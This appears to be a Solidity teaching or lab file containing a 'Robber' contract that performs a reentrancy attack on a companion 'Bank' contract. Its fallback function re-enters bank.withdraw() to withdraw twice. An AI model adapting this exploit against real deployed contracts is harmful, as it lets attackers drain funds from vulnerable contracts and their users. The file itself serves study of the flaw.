 pragma solidity 0.4.24;
import "./Bank.sol";
contract Robber {
Bank public bank;
bool public attacking = false;
constructor(address _bank) public {
require(_bank != address(0));
bank = Bank(_bank);
}
function() public payable {
if (attacking) {
attacking = false;
bank.withdraw();
}
}
function deposit() public payable {
require(msg.value > 0);
bank.deposit.value(msg.value)();
}
function withdraw() public {
attacking = true;
bank.withdraw();
}
function getBalance() public view returns (uint256) {
return address(this).balance;
}
}